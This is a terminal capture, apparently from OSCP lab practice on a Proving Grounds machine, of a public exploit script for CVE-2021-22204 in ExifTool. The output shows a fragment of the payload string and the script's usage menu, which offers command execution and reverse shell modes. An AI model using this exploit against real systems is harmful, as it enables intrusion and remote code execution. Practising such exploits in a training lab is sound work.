 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$ python3 exploit-CVE-2021-22204.py
/home/kali/OSCP/ProvingGrounds/Exfiltrated/exploit-CVE-2021-22204.py:61: SyntaxWarning: invalid escape sequence '\c'
  payload = "(metadata \"\c${"
UNICORD Exploit for CVE-2021-22204

Usage:
  python3 exploit-CVE-2021-22204.py -c <command>
  python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
  python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
  python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]
  python3 exploit-CVE-2021-22204.py -h

Options:
  -c    Custom command mode. Provide command to execute.
  -s    Reverse shell mode. Provide local IP and port.
  -i    Path to custom JPEG image. (Optional)
  -h    Show this help menu.

┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$